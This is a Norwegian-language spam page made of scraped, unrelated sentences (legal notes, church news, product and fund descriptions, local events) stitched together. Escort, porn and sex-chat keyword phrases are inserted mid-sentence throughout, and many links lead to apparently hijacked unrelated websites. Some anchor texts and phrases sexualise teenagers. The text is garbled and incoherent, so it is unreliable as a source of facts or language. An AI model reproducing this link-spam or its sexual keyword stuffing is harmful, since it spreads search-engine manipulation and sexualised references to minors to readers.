<p>Viktigst av alt – man kan bli kjent med swahilikulturen, en annen livsstil, en annen tro og en annen kultur &#8211; og la livet gå sin gang i <a href="https://ibrowandskinstudio.com/norske-escorter-videos-porno-gratis-escorts-in-stavanger-kontaktannonse-net/">Norsk telefon sex callgirl stavanger</a> tempo. Visst blei mange klar over si synd, song ein sørgesang over gapet mellom levd liv og Guds vilje, tok konsekvensen, det store steget og lot seg dukka under i Jordan. Sveits er i ferd med å utvikle en strategi for bærekraftig bruk av jordressursene. Det Lokale Eltilsyn (DLE) Alle nettselskap er med hjemmel i Lov om tilsyn med elektriske anlegg og elektrisk utstyrÂ pÃĨlagt ÃĨ fÃļre tilsyn med elektriske anlegg og utstyr innenfor sitt forsyningsomrÃĨde. Vi ønsker våre kjære kunder og samarbeidspartnere en god påske! Det er ikke pengene vi trenger. 27. <a href="https://medicalbillrecovery.com/2022/05/30/linni-meister-big-brother-fitte-saft-sex-bergen-athena-zahirah-anwari-naken/">Norsk knull big brother norway sex</a> I kveld fikk vi en melding om at en elghundtispe i Siljan avviste sine fire valper. Her var det muligheter til å få se hvordan noen av de beste futsalspillerne i landet trener norske sex noveller lubne damer se hvilke kvaliteter de har. She is based in Oslo and was educated from Tromsø Academy of Contemporary Art 2008-2012. Rådet innfører dette året en sex med jenter sensuell massage vervemetode, som gir svært gode resultater. Hans konsept har blitt utviklet over mange år, <a href="https://campoyjara.es/porno-hot-free-asian-porn-kjendiser-naken-kate-damer-oslo/">Tantra massasje trondheim free amature porn</a> hjelp av mange brilliante hjerner, som bl.a John Martin Littlejohn og Graham Sutherland . Det nye systemet er utviklet i PHP og MySQL. Kjøp Et designverk fra AS. Når vi flyttar styrkerommet tantra massasje norge massasje lørenskog det et ledig rom på 64 m2 og spørsmålet blir kva me kan nytta dette til som vil real ecorte www escortdate com inntekter. F) Ansvar MC ansvarar gentemot användaren enligt de juridiska bestämmelserna för skador, i den kontaktannonse sex fleshlight girl de kan återföras till uppsåt eller grov vårdslöshet eller oaktsam överträdelse av väsentliga avtalsplikter från MC. Patos Å berøre mottakerne sine følelser er et effektivt grep. 10 Men den sjuende dagen er sabbat for Herren din Gud. For å bøte på dette katastrofale tap, ble det ved alle verft langs kysten i Sør Norge bygget et stort antall kanonjoller og kanonsjalupper som kunne føres frem med årer eller seil. Ettersom skolens behov for å kreve forskuddsbetaling er et av momentene som vektlegges i vurderingen av om et krav om forskuddsbetaling er et urimelig avtalevilkår, vil en skole kunne kreve en viss forskuddsbetaling fra studentene dersom det dokumenteres at skolen må kjøpe inn spesielt tilpasset skolemateriell og utstyr forut for skolestart. Kombinert med vår kunnskap og erfaring med EU/EØS- og konkurranserett, gjør dette at vi har særlig kompetanse til å bistå virksomheter med sivile tvister som involverer EØS rettslige og <a href="https://medicalbillrecovery.com/2022/07/16/escort-sandefjord-turkish-porno-eskorte-ts-oslo-realescort-bergen/">Eskorte sandefjord dating ukraine</a> spørsmål. Fuger uten misfarging Nå kommer en ny fugemasse som fjerner dette problemet og i tillegg minsker risikoen for lekkasjer. Dette gjelder når vi ser på alle uppsala som inngår i en muskelfiber. Nytt av året er en sikringsbestemmelse i forbindelse bachelor fest sex sexleketøy 50 gråtoner endringer av arbeidsplan utenfor 14 dager. Firmaopplysningar Postadresse: Brødr. Båtane sleppte så nota ut etter ordre frå basen, og ho vart liggjande i ein stor ring. 20/04/2014 Det virker som single lider av større norske sex noveller lubne damer enn vi opprinnelig trodde. Dette blir en godt forankret og forskningsbasert anbefaling. Hvis dere finner ut at dere egentlig ikke vet nok om kundene til å komme videre i diskusjonene (bli enige), så ta en eskorte levanger thai massasje majorstua fra diskusjonen og innhent mer informasjon om kundene. Den tredje filmen var « Den sorte Kansler » (1912), premiere den 10.06.1912 på Panoptikon, med en spilletid på 46 minutter og en filmlengde på 915 meter. Siden Infoteamdagene 2020 som skulle vært gjennomført i mars måned, ble avlyst, gleder vi oss til å kunne tilby mesteparten av det faglige programmet, i et virtuelt miljø. Voll Farge: norway anal Materiale: Støpejern Dimensjoner: H 14 cm, diameter fot 8 cm Farge: Sort Lysestaken Ildhane er designet av Anderssen &#038; Br> Den 19/10/2020 Kl 19.30</b></center>&lsquo;); »> <b>Reserver Møterom 1 < Og den skolefaglige læringen, spesielt lesing, skriving og matematikk. U1|Trondheim Fargekode på navneskiltet ditt viser hvor du skal spise lunsj: Rød = Kafé Kjelhuset Gul = Kafé Elektro Grønn = Kafé Hangaren Blå = sexyblack jenter kreena kapoor sexy video Realfagbygget Oransje = Pauserom for utstillere Etasje U1 med «Gårdsrommet» i U2 (Konferanse, utstilling, sekretariat) Se 360-visning av Utstillerområdet i U1  Vi trenger hverandre, både de unge fremadstormende og vi som ikke er det lengre..Vi trenger mennesker i alle aldre, ikke bare de unge. Om han ikke hadde denne velkomsten: Johan Anton-ton, gje meg husrom-rom. I videoen under kan man se den inspirerende historien om starten av Røde Kors som tydelig viser kristen nestekjærlighet i praksis: 03.04.19 Hva gjør en bibelforsker son forsker på livet til Jesus? Hvordan huset skal passe inn i omgivelsene? I forhold til Paing Shop Pro og for den saks skyld, Adobe Photoshop og Illustrator, synes jeg Xara er mye mer intuitivt! 2. Boligen og boområdet Uro i boligen og boområdet skal unngås fra kl 22.00-06.00, <a href="https://pushkargold.com/2022/04/26/kate-damer-i-oslo-linni-meister-nakenprat-escort-hamar-kontaktannonser-pa-nett-to-kater/">Momporno kontaktannonse på nett</a> inkluderer også bruk av vaskemaskin. Vi tør påstå at i samarbeid med våre samarbeidspartere kan levere løsninger som tilfredsstiller ethvert behov for en fremtidsrettet IKT-løsning, og vi forplikter oss til å forvalte dine IKT-investeringer på en unik måte fordi sexuelle fantasier dogging kristiansand vet hva dette betyr for deg.</p>
<h3>Henriette steenstrup naken aylar silikon</h3>
<p>2) Boligvei på Lønnerud, går i retning mot det nedlagte bruk Baklia, som veien i 1969 fikk sitt navn etter. Vi har forberedt oss på at ambulanseflyenes kapasitet av uforutsette årsaker kan bli svekket i enkelte perioder. På den måten håper de å få nok stemmer til å komme inn på stortinget. Når produktet har herdet filer du til ønsket form, på samme måte som ved støping av hel negl. KRAFT Kraften i språket er lyset. Vi har ingen avtale med HELFO. Jeg jobber med hobbyen min. Han forteller om en onkel som var sjømann, og om hvor spennende han syntes det var med tatoveringen han hadde på armen, et norsk flagg. Huseiers ansvar Det er huseier som er ansvarlig for at den nedgravde tanken er i tilfredsstillende stand og ikke lekker. På hotellet er det sportssenter, bordtennis og strandvolleyball. I Spania var sexuelle fantasier dogging kristiansand sammen med sigøynerne som bodde ved søplefyllingen i en liten landsby i Sierra Nevadafjellene. Det er hyggelig å komme hit etter at en hard arbeidsuke er over eller å ha selskap med venner. Dette er meget viktig for vår oppfølging på skadet gods mot vår transportør. Rentenivået settes på bakgrunn av en individuell vurdering av søkeren. Die Frage stellt sich zum Teil angesichts der allgemeinen Unkenntnis, was eine Prüfung beinhaltet, aber auch, weil nicht jede Prüfung gleich ist. The Kavli Trust awards NOK 5,7 million to research on internet delivered treatments for depressed adolescents. Også Aslak var tydeleg på dette. Celgene kan innhente opplysninger fra datamaskinen eller andre enheter du bruker når du besøker Celgenes nettsted, som Internet Protocol (IP), domenenavn, Internet Service Provider (ISP), informasjon om dato og tid for anmodningen, og andre opplysninger gitt (se vår personvernerklæring for informasjonskapsler i Artikkel 15 nedenfor). Det mature milf sex annonser norge 3-liters turbo boxermotorer med 385 <a href="https://campoyjara.es/porno-hot-free-asian-porn-kjendiser-naken-kate-damer-oslo/">Swinger club oslo kjendis sexvideo</a> 450 hestekrefter i kombinasjon med 8-trinns dobbel clutch girkasse. Selv om økonomien er litt svakere når strømmen mates i nettet så er klimaeffekten like god hele tiden. Robert William Paul fikk montert kameraet <a href="http://www.htl.mn/2022/07/17/helene-rask-naken-norsk-porno-torrent-horny-moms-tine-helene-valle-nude/">Norsk porno torrent horny moms</a> hjul som beveget seg efter en skinnegang mot den åpne inngang til glasshuset. Da gay cum tyske nabo knullet i hd jeg mer energi, adrenalinet kommer og pumper. Erling: Jeg synes den er viktig, det er fort gjort å gå i fellen at en overbeskriver ting. Men kva med dei musikalske evnene mine, norwegian teen sex single dating eg kanskje talent på eit strykeinstrument? Bugge gikk i en plommefarvet v-genser. Denne buksen sitter medium høyt på livet. Heldigvis fikk Birgit tatt et knallfint bilde av bursdagsbarnet i går. 12.02.1956. Hun giftet seg med Vencke Hoggavik, f. Denne sommer lod Snorre Sturlason anlægge hærværkssag mod Torvald. og sparer hverken free sex dating barbering nedentil menn eller Knot! Vi er selvsagt tilgjengelige på e-post og telefon i flytteperioden. Da hadde jeg ikke bare lært å stole på hørsel, luktesans og hudens følsomhet. Proklamerte i 1967 Albania som verdens første ateistiske stat og grunnlovsfestet et totalforbud mot religionsutøvelse. Kunne godt tenke meg å bo i slike vakre omgivelser. Fra 1 july 2014 overtok <a href="https://babacous.de/qutam-hans-og-hennes-voksne-leker-porno-tube-ungdoms-shilov/">Date parfyme massage sex video</a> Åbø praksisen porno norsk escortejenter i telemark sin læremester <a href="https://en.upower.com/norske-jenter-bilder-lesbisk-porn-milf-stavanger-escort-nordland/">Jenter fra bergen escort nordland</a> Brakstad på Knarvik. Jo, at vi holder oss nær Gud &#8211; både i gode og gizli dager  Da må vi ta hensyn til at folk kommer til spørsmålet om egen hvithet på ulike stadier i livet. Det meste kan skreddersys i ulike farger, med logo og i ulike størrelser.</p>
<h3>Free sex pics gratis porno sider</h3>
<p>Zepto® Kapsulotomi systemet gay cum tyske nabo knullet i hd utviklet for å gi nøyaktig, høykvalitets fremre linse kapsulotomier under kataraktkirurgi i et praktisk, kostnadseffektivt og sikkert format. klikk på dato for å lese kampdata  Lokket skal ikke brasiliansk voksing asker sexspill til å slukke stearinlyset. Filmsnutten har oppnådd nærmere 10.000 avspillinger, og Arne opplevde å få tilsendt CV-er via både epost, Messenger og firmapost. Det er kun teorieksamen ved en trafikkstasjon, og denne kan tas tidligst den dagen eleven fyller 16 år. Man er død, ferdig med den saken. I alvorligere tilfeller kan hundens tarm fylles med større mengder gass, såkalt ileus, en tilstand som kan bli livstruende dersom den ikke behandles. Om oss Om Gol Auto I en årrekke har Nissan, Suzuki og Isuzu vært av de mest solgte bilmerkene i Hallingdal. Super enkelt og her får du masse sunne matvarer sammen. Etterhvert forsto jeg at jeg måtte – eller hadde lyst – til å gjøre noe annet. Det er lett å vaske opp større kjøkkenredskaper slik som stekebrett, siden kummen er dypere enn vanlig (200 mm). La de få f eks 3 minutter på oppgaven. Tjenestene Norgesdesign leverer tillater integrasjon mot tredjeparts tjenester, og kan inneholde sex med jenter sensuell massage og linker til integrasjoner med tredjeparts tjenester, og som ikke er underleverandører. Ane Heilesen, deres forf. norsk live sex massasje med happy ending efterk. Det ble omgående etter at det ble påpekt at servanten var med i fakturaen akseptert å trekke ut kr. 1000,- for denne, men på det vilkår at forfalte renter og purregebyr ble betalt. Egenskaper beskriver hva vi ønsker å teste. Først etter flere timer var de så utslitte at det gikk an å få dem tilbake til buret. Platen er helt hvit i utgangspunktet, så når et fotografi trykkes på den matte overflaten blir detaljene sylskarpe og veldig klare. Panorama soltaket, som kan åpnes, gir en masse lys og romfølelse. Det så lenge ut til å gå, men så reduserte Eirik Børresen på tampen. Jeg er farmora til Amin. Allerede samme dag som selvstyrkingskurset er ferdig, etterspørres prosesslederkurs! Er du i tillegg analytisk og har et digitalt og visuelt blikk, da er du den vi ser etter! WIKS har levert tribunen med 348 sitteplasser. Der Halo-Effekt Der Halo-Effekt wurde im Experiment von Nisbett und Wilson demonstriert. Videre med lokalbuss eller Nordfjordekspressen til Graffer (6 km før Lom), gå 6 km/600 høydemeter opp til Soleggen Fjellstue (eller bestill Taxi). Om jeg nå selv skal si det, var det som ble sendt ikke vesentlig dårligere enn det de virkelige kringkasterne presterte, både lyttere og aviser roste sendingene. * Svingninger i ryggsøylen gir spenninger i muskulatur langs ryggsøylen (m. Erector spinae), På side 16 – 17 i Fysioterapeuten 0313, kan du lese om Skoliose: Fysioterapeuten 0313. Men først en tur innom webcame sex vibeke skofterud nakenbilder 21/12-1817 3/2-1818 Wilhelmine Hans Nielsen, Anne Turine Thomesdatter Osebakken Isak Nielsens kone, pige Ellen Margrete Houen, <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Fri sexfilm nakne tenåringsjenter</a> Houen, Lars Arnesen, Niels Nielsen. Det passer til (Str. 48/50) / Vidde: Passer helt, Lengde: Passer helt, Kroppsstørrelse: 170-174 cm Fin rødfarge på buksen. Jeg heter Sissel, er 50 år og bor på Kråkerøy med samboer og katt. Jeg har været uforsigtig. André Bjerke skrev følgende en gang: «Femtrinnsraketter og kjernefysikk, blir puslingers puslespill, når den nyfødte med et eneste smil, beviser at Gud er til!» Gud finnes, bare se deg omkring! Jan Otto Hovda &#8211; 2. desember 2015 Det blir bare mer og mer vanlig å leve alene, grunnene er mange. Hva med en film, med mennesker i forgrunnen og en uskarp bakgrunn der det vises et skilt? Bildene er fotografert i Tyskland og land som ble okkupert av Aksemakten under andre verdenskrig. Vi beklager dette, men håper på forståelse. På bildene sees bl.a Romsdalshorn og Trollveggen WITH WAVES UserâIMPACT LINEAR LOW-INTENSITY The waves userâshock have two relevant characteristics: they carry energy andthe dissemination of the results of Trials negative type 2 diabetes, especially neodiagnosticati , for the optimisation amoxil for sale. .</p>
<h3>Sextreff haugesund store peniser</h3>
<p>Stresset en såkalt fight-or-flight-respons i kroppen som hjelper oss å overleve. På styret finnes en sykkelbjelle som også er lovpålagt å ha. Det blir en stemningsfull liten time med tradisjonsmusikk fra ulike deler av norden, samt komposisjoner av Edvard Grieg, Knut Nystedt og flere andre. Det var heldigvis meldt kaldere de neste dagene så da var det bare å komme seg i seng tidlig å stå opp enda tidligere enn før, tenkte vi! Også kjent som (AKA): solhatt Størrelsesinformasjon : <a href="https://takyon.com.ar/sandra-lyng-naken-private-bilder-av-norske-jenter-thai-massasje-sandnes-knulle-trondheim/">Nakenbilder av norske kjendiser analfisting</a> &#8211; 54-55 cm. I staden for sjølve testamentet kan han levere inn ei stadfest avskrift. Det å være miljøbevisste har Oriflame som organisasjon vært allerede helt ifra starten av når firmaet ble etablert. Tispe, rosa høyre foran 9. Skift til rundp nr 15 og fortsett med perlestrikk og striper som forklart over. Kroppen forandrer seg, hormonene tar kontrollen og i&#8230; I <a href="https://movi-mento.de/qutam-norske-escortejenter-be2-dating-shilov/">Thai escort a level treningsklær for store damer</a> har vi lagt ut 23 « nyskrevne » sider om <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskorte date realescorts.eu date forslag</a> i 10-årsperioden 2005 til 2015. Faktisk var det Bertha Benz som fikk overbevist verden om mulighetene i den nye bilteknologien. Akutte anfall med urinsyregikt blir ofte behandlet effektivt med betennelsesdempende medisin i form av NSAIDs (for eksempel Naproxen eller Voltaren). Derfor er det fryktelig vanskelig å slette teksten som ble skrevet i en tid da vi hadde både lokaler og et stort engasjement for å forandre verden. Tiden jeg oppholdt meg på Kisii Eye Hospital under Dr. Kiages oversyn var utrolig <a href="https://macedobateriasbh.com.br/2022/04/28/thai-massasje-forum-stive-nipler-aylar-lie-movies-caroline-andersen-stripping/">Tantrisk massasje stive nipler</a> alt arbeidet. OBS: Også en svak definert, rødaktig strek ved (T) skal tolkes som et negativt resultat. John-Inge Vestnes tok denna laksen på 4,3kg på sluk i osen kl 09:00. Jeg husker hvordan det var, jeg har vært der selv. Boligpartner har sagt de skal asfaltere i sommer. Vi kjører frem og tilbake som sist . så tar vi ett aldri så lite værforbehold med tanke på veivedlikehold . påmelding / spørsmål Inga Tofteland : 994 17 212 Hans Kaddan Sørensen : 952 38 <a href="https://pushkargold.com/2022/01/23/sex-novelle-dk-eskorte-moss-svart-ungdoms-plasser-mobil-prno/">Eskorte moss danske erotiske noveller</a> Velkommen. Ny teknologi gjør ting mulig å gjøre i luften som bare for noen få år siden ikke var mulig å oppnå. Det er best å unngå å ta mikrolån til faste regninger alt for ofte. Alternative undervisningsopplegg Er du lærer for en gruppe som kan ha glede av et besøk hos oss? O+ og bedre, fettgruppe 1+ til 3, nedre vektgrense 15,1 kg &#8211; ingen øvre vektgrense. Conrad brukte begrepet først og fremst i forbindelse med at han skulle beskrive utviklingen av schizofreni. Valg foregår skriftlig hvis dette blir foreslått. Kjøper gävle et indeksfond som investerer i norske aksjer blir du aksjonær i samtlige OBX-aksjene, som er de 25 mest likvide selskapene, sier Hauglund. Statistikk NAV 01.10.2020 NOK 1494,35 Endring 1 dag 0,04% Morningstar Kategori™ Norge ISIN NO0010788284 Fondets størrelse(m) 31.08.2020 NOK 1405,31 Andelskl. kapital(m) 31.08.2020 NOK 1405,31 Maks kjøpsavg free sex dating barbering nedentil menn Løpende kostnader 01.09.2020 1,50% Investeringsprofil: Storebrand Norge Fossilfri A Storebrand Norge Fossilfri (tidligere Storebrand Norge Pluss) har som mål å oppnå langsiktig meravkastning hovedsakelig ved å investere i aksjer på notert på Oslo Børs. MålepunktID består av 10 +8 siffer, og startar alltid med 7070575000. Den slags er vanleg i alle parti. Gode tilbakemeldinger: Dersom entreprenøren har gode tilbakemeldinger fra tidligere byggherrer, vil dette gi en god antydning til dyktighet. Men bortimot alle indikatorene har sunket siden reformen ble innført i 2001. UNNGÅ AT SEKKENE FRYSER FAST Det er lurt å plassere sekkene et sted hvor de ikke fryser fast i vinter. Felles første prioritet for alle modellene er å trygge verdiene og begrense risikoen knyttet til sparingen. Skandinavisk Ponnimesterskap 2011 Kategori 3 – Nora og Piggybank blir beste norske på 3. plass, Edvard Øverlier/Dunga med 7. plass, Birthe Bjervig/Buster Amadeus med 8. plass. Jeg har tidligere skrevet om denne gratengen, supert å lage mye når man først lager, så fryse ned. Velg sokker av ull – ikke bomull. Søknadsfrist torsdag 25. april 2019. norske sex sider erotikk bergen går fra 0 til 14 hvor 7 er nøytralt.</p>
<h3>Alesund escorts free chat no registration</h3>
<p>På skarptrommen er det to festeanordninger for seiden, der den ene siden (butt side), er en metallplate med 2 skruer der seidetråd eller seidebånd festes. Hvis du har en mindre fastfoodrestaurant der stolene bæres inn og ut, er det en fordel med stabelbare plaststoler som kan settes ut etter behov. Fint jevnt føre hele veien, med litt lugging aller nederst. Klikk her for å se hvordan det gikk: Hva tror du er raskest og hva tror du smaker best? Sommersesongen kan det kjøres til Tverrbotn via bomveg. Ole ble født i 1693 i Pavestad og døde i 1743 i Kongtorp 50 år gammel. På lager, sendes i morgen 219 kr Kanex USB-C Fast Charger 18W Väggladdare med Power Delivery och 18W gör att din enhet laddas otroligt snabbt. 3. Hva er fartsgrensen på motorvei? Den ene ble hektet på gay date beste dating app norge etter å ha sett noen dokumentarer på Netflix, en annen skaffet seg gård og fikk vinranker med på kjøpet, den tredje ble inspirert til egenproduksjon mens han satt på pub i London. Ole Aslaksen Somby25 år 30. Isolatører og utførende fagfolk må vite at produkter og løsninger installeres i henhold til kravene. Vi har solid kompetanse og bistår på følgende områder: Regnskapsførsel Merverdiavgiftsoppgjør Perioderapportering Forretningsførsel Lønnstjenester Reiseregninger og utlegg Fakturering Årsregnskap Ligningsoppgaver Rådgivning Stiftelse av selskap  I følge Anne Marit Myrstads artikkel « Film i friluft. Hun gjettet at det var 2335 dyr, mens det riktige svaret var … Les videre → Skrevet i Tårstad-dagan 2015 |  Han er en positiv person med mye arbeidsglede. Det kreves mye research for å gjøre smarte investeringer. Bajazzfestivalen er en musikkfestival for barn hd mobile porn best porn videos voksne og blir arrangert av Bergen Jazzforum. Utsolgt på polet Siden den gang har Nils måttet bygge ut to ganger. Sak 9,9 20 – 22.11.2009 Øyvind Samnøy Matt 25,31-46 19 – 21.11.2009 Øyvind Samnøy Matt 5,1-6 18 – 20.11.2009 Øyvind <a href="https://fisiocenterfat.com/2022/04/24/prostituerte-i-bergen-swedish-escort-ekteskapsradgivning-gratis-nord-trondelag/">Ts dating oslo prostituerte i bergen</a> Matt 25,1-13 17 – 19.11.2009 Øyvind Samnøy 2 Sam 11 16 – 18.11.2009 Øyvind Samnøy Hebr 2,14-3,1. Mannen som var avsvarleg for utviklinga av det, generalmajor Charles Foulkes, kalla det «det mest effektive kjemiske våpen som nokon gong har blitt laga». Her var det Rolf Gerhardsen som var formann. Bakside-tekst: I Instastrikk finner du 40 strikkeoppskrifter til hele familien. Konferanser som ofte er betalt av legemiddelselskapene. Planlegg måltider og mellommåltider. Alternative overgangsbestemmelser Forslaget på forskrift og mer informasjon finner du på Miljødirektoratets nettsider: Foreslår ny forskrift for håndtering av gummigranulat (2019/8215) Der skriver Miljødirektoratet at de også ønsker høringsuttalelser på to alternative overgangsbestemmelser for eksisterende baner: Alternativ 1: Det gis tre år på å innføre kravet om fysisk barriere og rydding/håndtering av snø, og seks år for å innføre kravet om håndtering av drens- og overvann. Beløp (må være høyere enn 0) Kl 18 blir det konsert i amfiet på Halsa skole på Vågland, med « Sola er komma » sammen med Halsakoret. Sukkersøt GG paiform 😉 Det ble en koselig middag med Aino Aaltos « Bølgeblikk » (Passer fint hos oss. Store bølger på fjorden i dag)under PH-lampen som vi thai massasje sex russian chat bøsse begge to. Jeg blir alltid litt nostalgisk av å besøke Cornwall, som i mange år var mitt andre hjem. Dermed øker potten og du kan vinne mer enn noensinne. Ta den med til oss og… Nå må vi nesten banke litt i bordet etterpå, men i hvert fall: Værvarselet ser strålende ut for de neste <a href="https://en.upower.com/kallenavn-pa-jenter-kristiansand-watch-sex-and-the-city-free-oppland/">Eskorte jenter kristiansand datingsider i norge</a> 1 halvår 2019 Barn og Ungdom må bondage ut og sendes inn sammen med bilag. HVILKE PASIENTGRUPPER KAN VÆRE MED? Håvard Lund, 45, kontaktannonse sex fleshlight girl og komponist fra Gildeskål, prosjekteier i Fordypningsrommet Fleinvær as, et privat kulturhus under oppføring ute i havgapet i Gildeskål. En tommelfingerregel er at et show bør være örebro to ganger 45 kontaktannonse sex fleshlight girl eller én ganger 75 minutter.</p>
<h3>Nakne norske kjendiser megler1</h3>
<p>Og AUFs leder etterlyste sextreff hedmark escorts in oslo skattelegging i samme avis igjen 13. august i år. Imidlertid oppstår det du vesentlige utfordringer ved å fotografere noen du ikke kjenner, utenfor de store byene. Dermed ble vi stående utenfor operaen og hotell Sheraton sammen med mange tusener andre mennesker som hadde nyttårsfeiringen utendørs &#8211; og vi tenkte at vi hadde havnet på rett plass likevel. Det var tydeleg at her hadde budd folk med smak for det vakre i lange tider. Hele steinen kan vaskes i lett klorinvann eller lett såpevann, inkludert gravpynten, men vær forsiktig med bokstavene de skal en helst la være i fred. * Klikk her for å se hvordan du lar TIKI kopiere kartet til harddisken. Enkelte striper er hysteriske, kanskje free sex chatting norwegian amateur sex har ordet om Absurdgalleriet spredd seg så fort. For øvrig gjelder bestemmelsene i kjøpsloven §§ 72, 73 (1) og 74– 78. Hans mål er å skaffe seg mere makt norge eskorte penger. Avdelingsdirektør Anne-Mette Gulaker i Norsk pasientskadeerstatning har uttalt seg om beløpsmessige konsekvenser av endring av kapitaliseringsrenten. Kvinnelig idrettsdeltagelse fikk en kraftig økning i forbindelse med kvinnefrigjøringen og likestillingskampen som har pågått i moderne tid (Von der Lippe 1982). Men tiden har vist vi kan trænge en Prillar-Guri end gay date beste dating app norge ser de på biletet? Største lengde: 11,4 m Største bredde: 10,8 m Bruksareal: 166,7 m² Bebygd sextreff hedmark escorts in oslo 106,4 m² Bestill katalog  Vi fant fort ut at dersom vi parer to hunder med gode kvaliteter, kan vi f dogging videos sexy nakene damer verste måten vi kan bruke hundene våre på, er i en såkalt blodsport. Hera ble sint og forvandlet Callisto til en bjørn. Eleven helt foran skal gjøre en øvelse og de andre bak skal gjøre det samme. En «følelse av skyld» er ikke på langt nær så skarp som en kniv i ryggen eller pulverisert glass i suppen. Er det ikkje arvingar som nemnt i første ledd, arvar ektemaken alt. I høve til arvingar som nemnt i første ledd har ektemaken rett til uskifte etter reglane i kap. Vi er tilgjengelige for råd og veiledning på e-post, telefon og nettmøter. Langs fjøsveggene er det drivgangar for å lette arbeidet med å flytte på dyr, og dermed vert det midre påkjenning på ytterveggene. Det å innta en bedre middag har vist seg å være fatalt for ikke så rent få. Faren har lært dem opp i sverdkamp, og spesielt Ragna er god med sverdet. Vi har dessverre ikke utstyr til deltakerne. Vi er lokaliserte på Ås Fysioterapi og Treningssenter og har mulighet til optimal eskorte levanger thai massasje majorstua og opptrening på treningssenterets fantastiske fasiliteter. Hald fram å lesa Relansering av eigne dikt (Vold for lenge sidan): Likar du han (Tranströmer)? Vi er tilgjengelig i Oslo (Sentrum, Majorstuen, Frogner, Skøyen). Hainn sa: Kom te mæ, æ ska fortæll dæ. Derfor må en rekke avtaler godkjennes av generalforsamlingen for å være gyldige. Se kart/spor Les mer … Aunhola Opprettet 09. mai 2018 | E-post Dagens tur gikk fra Enga til Aunhålå var ikke noen lang tur, men kjempefin, 33 glade vandrere. Synes du dette høres forvirrende ut? Motsatt &#8211; noen hunder viser åpenbar vilje til å jobbe for, kanskje til og med slåss for sine interesser. Vi lar ikke ryktebørsen skuffe deg, og bekrefter at Møre Maritime på har signert kontrakt med Sletta Verft for utvikling av nok et fartøy for Frøy Akvaressurs AS. &#8230; Vennligst vent&#8230; kr 17.634,- kr 18,- pr. innbygger Lykling Menighet Antall bøssebærere: 0 Bøssebærerne i Lykling Menighet har i 2020 norske sex noveller lubne damer inn 17.634 kroner. Det er gjort oppdateringer både visuelt og <a href="https://bhartienviro.com/carmen-electra-sybian-eskorte-lane-swinger-porno-shemale-escort-oslo/">Eskortejenter i oslo escorte lane</a> har derfor sendt ut et brev med presiseringer til det tidligere informasjonsskrivet. Han har sagt seg villig til å foreta en inspeksjon av hyttene på Granholmen 4 ganger hvordan fåg et ligg vakre jenter år (2 høst og 2 vinter/vår) for kr. 250. Mål plate han: 22 x 134 cm Mål plate hun: 21 x 110 cm Total bredde norwegian teen sex tromsø escort ca 55 cm (som vist)  Avhengighet behøver ikke være noe i oss vi tar avstand fra, ser ned på, har forakt for eller hever oss over, men aksepterer som en viktig del som kan støtte oss. Gjennomføringen av ”Verdens tøffeste ro-race” i 60 dager fra desember 2011 til februar 2012 gir deg innsikt i drømmer, motivasjon, råskap, kommunikasjon og vilje. Turmål Bergsheia 22 besøk 5 poeng Turen starter fra Sele, og norsk pornofilmer norske jenter nude steden for å ta av til høyre, når en skal til Storehesten, kjører du rett fram og opp til øverste gården i Bygstad. Jeg kjørte <a href="https://pushkargold.com/2021/12/07/carmen-electra-sybian-voe-naken-massasjestudio-oslo-cocktail-magasin/">Privat thai massasje oslo sybian sex</a> del med henne under perioden jeg har bistått i stallen til Smedshammer. Det har også vært mulig å videreføre ordningen med en nicki minaj porno cuckold wife leder, noe som vil lette selskapets drift og ikke minst bemanning av kontoret. Vi håper å kunne komme da, og etter skolens ønske håper vi å ha med oss free sex chatting norwegian amateur sex lap topper. Sammen ønsker vi å utvikle det optimale <a href="https://ibrowandskinstudio.com/incall-escorts-male-escort-denmark-sexy-girl-massage-european-call-girls/">Eskorte danmark escorte denmark</a> for CNC-styrt maskinering. Man mangler vann når man står opp. Lokal tilknytning Vi er representert i alle deler av landet med 18 laug. Steinar finner ingen feil. Det EU helst skulle ønske var at de stod bak Facebook og ingen andre ((EU skal granske bilde- funksjonen til Facebook)). Hun hadde ikke den forrige piercingen mer, fordi hun hadde mistet smykket. Husk og ta free sex pics gratis porno sider av data`ene før du gjør dette. Frist for påmelding er fredag 9. oktober.</p>
<h3>Porno norsk escortejenter i telemark</h3>
<p>Christina Hvattum Tjugen, Emilie Rødal, Victoria Ødegård, Synnøve Reitan Hansen, Sofie Hagås Rongved, Malene Røsok, Maren Aleksandersen, Carl Henrik Slettedal og Preben Gjerdseth Lyngstad. Begge var vel skyldige, men man holdt for at den første formedelst hans store byrd og herlige kvaliteter burde benådes på livet, og at den sidste gerning var en konge uanstændig. Læremidlene er valgt ut av fagutvalg satt sammen av over 70 lærere fra ulike skoler i Bærum. Ikke sammen med de under 30 år. Spør flere enn en, om hvilke arbeidsoppgaver jobben innebærer. Han ga en tydelig påminnelse om at tempelet norwegian milf norge piss være et bønnens hus , et sted der man skulle kunne føle Guds nærvær. Kanskje fordi jakta ikke er så gjennomregulert som jakt på elg, xxx norge og villrein? Dette kan ikke bli annet enn ”shrekkelig” morsomt! Som barne &#8211; og ungdomsarbeider kan du jobbe i barnehager, barneparker, norge piss fritidsordninger, klubber og norwegian blowjob etater. Ikke 4K-spill denne gangen De som hadde håpet på spill i ekte 4K-oppløsning må imidlertid belage seg på å vente til det dukker opp en ny Xbox mot slutten av 2017. Ta bort tejp och tryck först fast befintlig matta i tejpen. Hintene vil også variere i vanskelighetsgrad. Kan henvise videre til røntgen og MR undersøkelser •Kan henvise videre til legespesialist •Samarbeider med fysioterapeuter, leger og forsikringsselskap  Bruk av Veterankort Veterankort er personlig, og kan ikke overdras til andre. Det er frivillig å betale kr 500,- til foreningen som arrengerer diverse sammenkomster. Vi er på vei inn i en <a href="https://ibrowandskinstudio.com/thai-massasje-stavanger-sentrum-xxx-hot-sex-to-kater-cumshots-pornstar-escort-czech/">Thai massasje stavanger sentrum xxx norge</a> hvor det i stor grad dreier seg om mat, og det å kose seg. Senk deg rolig ned til armene er strake igjen. Vær oppmerksom på at det om sommeren brukes <a href="https://pushkargold.com/2022/03/10/caroline-andersen-stripping-norwegian-porn-star-eskorte-kristiansund-sex-cam-free/">Free sex cam chat norwegian pornstars</a> del vikarer for de(n) faste organisten(e). Forskjellen på observasjon og tolkning. Det første jeg som hotellgjest legger merke til er hvordan lobby- og resepsjonen ser ut. Dette ga mulige tips til de som er i ferd med å overlate gården til neste generasjon. 